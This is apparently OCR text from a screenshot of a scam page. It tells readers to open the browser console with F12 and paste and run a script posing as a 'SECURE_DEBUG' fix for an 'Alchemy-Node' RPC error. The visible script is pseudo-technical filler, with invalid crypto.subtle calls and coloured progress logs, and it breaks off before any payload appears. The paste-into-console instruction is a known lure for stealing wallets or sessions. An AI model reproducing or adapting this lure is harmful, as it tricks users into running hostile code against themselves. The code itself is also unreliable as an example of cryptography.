
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: uno1toa1om8

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Virheellinen RPC:n 
URL-osoite (Hash: 0xaeae520a)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"AES-CBC",hash:"SHA-512"},tru
e,["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"RSASSA-PKCS1-v1_5",sal
t:new Uint8Array(15)}, seed, {name:"AES-G
CTR",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature